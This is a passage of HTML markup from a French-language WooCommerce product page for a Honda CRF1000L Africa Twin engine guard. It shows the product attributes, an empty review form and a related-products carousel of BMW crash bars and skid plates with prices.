			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Brand					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>Outback Motortek</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_colour">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Colour					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>Matte Black</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_condition">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Condition					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>Nouveau</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_material">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Material					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>Acier Doux</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_production-year">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Year					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>&#039;16 –&#039;19 Standard | &#039;18 –&#039;19 Adventure Sports</p>

							</span>			</td>
		</tr>
	</table>
</div>
		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1692363593853 vc_row-has-fill wd-rs-64df6b429743a"><div class="wpb_column vc_column_container vc_col-sm-12 wd-rs-635154111accb"><div class="vc_column-inner vc_custom_1666274326663"><div class="wpb_wrapper">
		<div id="wd-6351450f22f70" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-6351450f22f70 wd-title-color-primary wd-title-style-default text-left  wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" >Customer Reviews</h4>
							</div>
			
			
			
		</div>
		
				<div class="wd-single-reviews wd-wpb wd-rs-64df6b4bcfddd vc_custom_1692363597820 wd-layout-two-column wd-form-pos-after">
			<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Avis		</h2>

					<p class="woocommerce-noreviews">Il n’y a encore aucun avis</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form" class="cr-single-product-review">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Soyez le premier à laisser votre avis sur &ldquo;Honda CRF1000L Africa Twin – Protection Moteur&rdquo;</span><form action="https://outbackmotortek.ca/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Votre note</label><select name="rating" id="rating" required>
						<option value="">Évaluation...</option>
						<option value="5">Parfait</option>
						<option value="4">Bon</option>
						<option value="3">Moyen</option>
						<option value="2">Pas mal</option>
						<option value="1">Très mauvais</option>
					</select></div><p class="comment-form-comment"><label for="comment">Votre avis&nbsp;<span class="required">*</span></label><textarea autocomplete="new-password"  id="b09466debc"  name="b09466debc"   cols="45" rows="8" required class="cr-review-form-textbox"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a238e657c7c97d71799b3c9317b24201" );document.getElementById("b09466debc").setAttribute( "id", "comment" );</script></p><div class="cr-upload-local-images"><div class="cr-upload-images-preview"></div><label for="cr_review_image" class="cr-upload-images-status">Téléverser jusqu‘à 5 images ou vidéos</label><input type="file" capture="environment" accept="image/*, video/*" multiple="multiple" name="review_image_27406[]" id="cr_review_image" data-nonce="1cad3e916a" data-postid="27406" /></div><input name="wpml_language_code" type="hidden" value="fr" /><p class="comment-form-author"><label for="author">Nom</label><input id="author" name="author" type="text" value="" size="30"  /></p>
<p class="comment-form-email"><label for="email">E-mail</label><input id="email" name="email" type="email" value="" size="30"  /></p>
<div style="clear:both;"></div><div class="cr-recaptcha g-recaptcha" data-sitekey="6Lc8B7AUAAAAAI39g_NHnzRyDJtK8t8-WGcmadgG"></div><p class="comment-form-img-message">You have to be logged in to be able to add photos to your review.</p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit cr-single-product-rev-submit" value="Soumettre" /> <input type='hidden' name='comment_post_ID' value='27406' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
		</div>
		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1669134772241 wd-rs-637cf9ac381a5"><div class="wpb_column vc_column_container vc_col-sm-12 wd-rs-635160a7c0ec2"><div class="vc_column-inner vc_custom_1666277548917"><div class="wpb_wrapper">			
			<div id="carousel-449" class="wd-carousel-container  wd-wpb with-title wd-rs-67b78474d8c1b vc_custom_1740080250497 wd-products-element wd-products products wd-products-with-bg wd-stretch-cont-lg">
				
									<h4 class="wd-el-title title slider-title element-title"><span>Related Products</span></h4>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none"}' data-scroll_per_page="yes" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-27306 status-publish instock product_cat-bmw-fr product_cat-bmw-f700gs-f800gs product_cat-bmw-f800gs product_cat-crash-bars-fr product_cat-protection-fr product_tag-bmw-f700gs-fr product_tag-bmw-f800gs-fr product_tag-crash-bars-fr has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="1" data-id="27306">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://outbackmotortek.ca/fr/product/crash-bars-bmwf800gs/" class="product-image-link" tabindex="-1" aria-label="BMW F700GS / F800GS – Crash Bars">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8066_1_1r.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8066_1_1r.jpg 800w, https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8066_1_1r-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8066_1_1r-150x100.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8066_1_1r-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8066_1_1r-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8066_1_1r-768x512.jpg 768w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8059_1_1r.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8059_1_1r.jpg 800w, https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8059_1_1r-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8059_1_1r-150x100.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8059_1_1r-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8059_1_1r-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8059_1_1r-768x512.jpg 768w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8063_1_1r.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8063_1_1r.jpg 800w, https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8063_1_1r-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8063_1_1r-150x100.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8063_1_1r-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8063_1_1r-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8063_1_1r-768x512.jpg 768w" data-image-id="2"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
					</div>
						<img width="800" height="533" src="https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8066_1_1r.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8066_1_1r.jpg 800w, https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8066_1_1r-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8066_1_1r-150x100.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8066_1_1r-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8066_1_1r-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8066_1_1r-768x512.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://outbackmotortek.ca/fr/product/crash-bars-bmwf800gs/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="27306"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://outbackmotortek.ca/fr/product/crash-bars-bmwf800gs/">BMW F700GS / F800GS – Crash Bars</a></h3>
				
					<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>334.99</bdi></span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://outbackmotortek.ca/fr/product/crash-bars-bmwf800gs/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_27306" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="27306" data-product_sku="OBM-BMF800-LCB" aria-label="Sélectionner les options pour &ldquo;BMW F700GS / F800GS – Crash Bars&rdquo;" rel="nofollow"><span>Choix des options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_27306" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-27311 status-publish last product_cat-bmw-fr product_cat-bmw-f700gs-f800gs product_cat-bmw-f800gs product_cat-combo-fr product_cat-crash-bars-fr product_cat-protection-fr product_cat-sabot-moteur product_tag-bmw-f700gs-fr product_tag-bmw-f800gs-fr product_tag-crash-bars-fr product_tag-sabot-moteur has-post-thumbnail sale taxable shipping-taxable purchasable product-type-bundle outofstock insufficientstock" data-loop="2" data-id="27311">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://outbackmotortek.ca/fr/product/silver-level-combo-bmw-f800700gs/" class="product-image-link" tabindex="-1" aria-label="BMW F700GS / F800GS – Silver Level Combo">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2015/12/BMW-F800GS-BL-Combo-1024x721.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2015/12/BMW-F800GS-BL-Combo-1024x721.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2015/12/BMW-F800GS-BL-Combo-450x317.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2015/12/BMW-F800GS-BL-Combo-150x106.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2015/12/BMW-F800GS-BL-Combo-750x528.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2015/12/BMW-F800GS-BL-Combo-300x211.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2015/12/BMW-F800GS-BL-Combo-768x541.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2015/12/BMW-F800GS-BL-Combo-900x634.jpg 900w, https://outbackmotortek.ca/wp-content/uploads/2015/12/BMW-F800GS-BL-Combo.jpg 1161w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8066_1_1r.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8066_1_1r.jpg 800w, https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8066_1_1r-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8066_1_1r-150x100.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8066_1_1r-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8066_1_1r-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8066_1_1r-768x512.jpg 768w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8059_1_1r.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8059_1_1r.jpg 800w, https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8059_1_1r-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8059_1_1r-150x100.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8059_1_1r-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8059_1_1r-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8059_1_1r-768x512.jpg 768w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8065_1_1r.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8065_1_1r.jpg 800w, https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8065_1_1r-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8065_1_1r-150x100.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8065_1_1r-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8065_1_1r-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8065_1_1r-768x512.jpg 768w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8063_1_1r.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8063_1_1r.jpg 800w, https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8063_1_1r-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8063_1_1r-150x100.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8063_1_1r-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8063_1_1r-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8063_1_1r-768x512.jpg 768w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8046_1_1r-1.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8046_1_1r-1.jpg 800w, https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8046_1_1r-1-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8046_1_1r-1-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8046_1_1r-1-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8046_1_1r-1-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8046_1_1r-1-150x100.jpg 150w" data-image-id="5"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8038_1_1r-1.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8038_1_1r-1.jpg 800w, https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8038_1_1r-1-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8038_1_1r-1-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8038_1_1r-1-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8038_1_1r-1-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2015/12/IMG_8038_1_1r-1-150x100.jpg 150w" data-image-id="6"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="4" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="5" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="6" class="wd-product-grid-slider-dot"></div>
					</div>
						<div class="product-labels labels-rounded"><span class="onsale product-label">Sale</span></div><img width="1024" height="721" src="https://outbackmotortek.ca/wp-content/uploads/2015/12/BMW-F800GS-BL-Combo-1024x721.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://outbackmotortek.ca/wp-content/uploads/2015/12/BMW-F800GS-BL-Combo-1024x721.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2015/12/BMW-F800GS-BL-Combo-450x317.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2015/12/BMW-F800GS-BL-Combo-150x106.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2015/12/BMW-F800GS-BL-Combo-750x528.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2015/12/BMW-F800GS-BL-Combo-300x211.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2015/12/BMW-F800GS-BL-Combo-768x541.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2015/12/BMW-F800GS-BL-Combo-900x634.jpg 900w, https://outbackmotortek.ca/wp-content/uploads/2015/12/BMW-F800GS-BL-Combo.jpg 1161w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://outbackmotortek.ca/fr/product/silver-level-combo-bmw-f800700gs/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="27311"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://outbackmotortek.ca/fr/product/silver-level-combo-bmw-f800700gs/">BMW F700GS / F800GS – Silver Level Combo</a></h3>
				
					<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
		<div class="wrap-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>704.98</bdi></span></del> <span class="screen-reader-text">Le prix initial était : &#036;704.98.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>669.73</bdi></span></ins><span class="screen-reader-text">Le prix actuel est : &#036;669.73.</span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://outbackmotortek.ca/fr/product/silver-level-combo-bmw-f800700gs/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_27311" data-quantity="1" class="button product_type_bundle product_type_bundle_input_required add-to-cart-loop" data-product_id="27311" data-product_sku="OBM-BMF800-SVCOM" aria-label="En savoir plus sur &ldquo;BMW F700GS / F800GS – Silver Level Combo&rdquo;" rel="nofollow"><span>Lire la suite</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_27311" class="screen-reader-text">
			</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-27338 status-publish first instock product_cat-bmw-fr product_cat-bmw-f-900-gs-fr product_cat-bmw-f750gs-f850gs product_cat-protection-fr product_cat-sabot-moteur product_tag-bmw-f750gs-fr product_tag-bmw-f850gs-fr product_tag-engine-protection-fr product_tag-sabot-moteur has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="3" data-id="27338">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://outbackmotortek.ca/fr/product/bmw-f850gs-skid-plate/" class="product-image-link" tabindex="-1" aria-label="BMW F850GS – Sabot Moteur">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9417_1-1024x683.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9417_1-1024x683.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9417_1-scaled-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9417_1-scaled-150x100.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9417_1-scaled-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9417_1-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9417_1-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9417_1-600x400.jpg 600w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9417_1-1536x1024.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9417_1-2048x1365.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9417_1-900x600.jpg 900w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9417_1-scaled-1200x800.jpg 1200w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9416_1-1024x683.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9416_1-1024x683.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9416_1-scaled-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9416_1-scaled-150x100.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9416_1-scaled-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9416_1-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9416_1-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9416_1-600x400.jpg 600w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9416_1-1536x1024.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9416_1-2048x1365.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9416_1-900x600.jpg 900w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9427_1-1024x683.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9427_1-1024x683.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9427_1-scaled-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9427_1-scaled-150x100.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9427_1-scaled-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9427_1-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9427_1-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9427_1-600x400.jpg 600w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9427_1-1536x1024.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9427_1-2048x1365.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9427_1-900x600.jpg 900w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9437_1-1024x683.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9437_1-1024x683.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9437_1-scaled-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9437_1-scaled-150x100.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9437_1-scaled-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9437_1-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9437_1-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9437_1-600x400.jpg 600w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9437_1-1536x1024.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9437_1-2048x1365.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9437_1-900x600.jpg 900w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9649.1.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9649.1.jpg 1000w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9649.1-450x329.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9649.1-150x110.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9649.1-750x548.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9649.1-300x219.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9649.1-768x561.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9649.1-600x439.jpg 600w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9649.1-900x658.jpg 900w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9649.1.1-1024x671.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9649.1.1-1024x671.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9649.1.1-450x295.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9649.1.1-150x98.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9649.1.1-750x492.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9649.1.1-300x197.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9649.1.1-768x504.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9649.1.1-600x393.jpg 600w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9649.1.1-1536x1007.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9649.1.1-900x590.jpg 900w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9649.1.1.jpg 1629w" data-image-id="5"></div>
